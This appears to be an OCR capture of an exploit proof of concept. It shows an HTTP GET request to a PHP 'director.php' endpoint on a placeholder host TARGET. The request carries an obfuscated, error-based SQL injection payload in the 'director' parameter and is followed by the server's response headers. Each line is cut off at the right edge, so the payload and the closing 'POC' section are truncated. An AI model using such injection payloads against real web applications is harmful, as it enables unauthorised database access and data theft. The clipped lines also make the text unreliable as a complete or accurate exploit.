
# 

GET /[PATH]/director.php?director=
(SeleCT%20%27Efe%27%20FroM%20duAL%
(SeLEct%20(ELT(112=112,1))),FLooR(
Host: TARGET

User-Agent: Mozilla/5.0 (X11; Linu
Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: keep-alive

HTTP/1.1 200 OK

Date: Wed, 24 Oct 2018 22:34:10 GMT
Server: Apache/2.4.25 (Win32) Open
X-Powered-By: PHP/5.6.30

Content-Length: 172

Keep-Alive: timeout=5, max=100

Connection: Keep-Alive

Content-Type: text/html; charset=UT
# POC: 
